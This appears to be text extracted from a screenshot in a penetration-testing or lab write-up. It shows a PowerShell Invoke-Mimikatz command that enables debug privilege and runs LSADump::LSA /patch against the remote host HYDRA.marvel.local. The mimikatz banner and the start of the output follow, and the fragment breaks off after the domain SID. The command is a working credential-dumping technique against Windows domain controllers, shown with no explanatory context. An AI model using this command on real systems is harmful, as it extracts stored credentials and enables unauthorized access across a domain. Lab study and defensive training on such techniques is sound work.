 PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer HYDRA.ma
rvel.local
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /patch
Domain : MARVEL / S-1-5-21-1121509258-2444600874-1980793661